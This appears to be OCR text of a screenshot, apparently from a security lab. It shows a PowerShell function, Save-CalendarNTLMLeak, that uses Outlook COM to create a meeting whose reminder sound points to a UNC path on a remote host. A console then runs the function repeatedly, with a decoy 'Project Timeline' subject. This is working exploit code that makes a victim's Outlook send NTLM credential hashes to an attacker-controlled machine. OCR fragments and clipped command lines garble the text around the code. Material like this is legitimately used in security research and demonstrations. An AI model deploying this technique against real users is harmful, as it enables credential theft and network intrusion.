 Items
ts
ter@hacklab
ox
ts
Items
ted Items
Email
box
Subscriptions
ch Folders
33 $newcal.send()
34 }
35
36 function Save-CalendarNTLMLeak ($remotefilepath, $meetingsubject, $meetingbody)
37 {
38 $Outlook = New-Object -comObject Outlook.Application
39 $newcal = $outlook.CreateItem('olAppointmentItem')
40 $newcal.ReminderSoundFile = $remotefilepath
41 $newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting
42 $newcal.Subject = $meetingsubject
43 $newcal.Location = "Virtual"
44 $newcal.Body = $meetingbody
45 $newcal.Start = get-date
46 $newcal.End = (get-date).AddHours(2)
47 $newcal.ReminderOverrideDefault = 1
48 $newcal.ReminderSet = 1
49 $newcal.ReminderPlaysound = 1
50 $newcal.save()
51 }
$newcal.save()
}
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter> Save-CalendarNTLMLeak -remotefilepath "\\192.168.136.37\notexists\file.wav" -meetingsubject "Project Timeline" -meetingbody "Sync to catch up on current pr
PS C:\Users\hunter>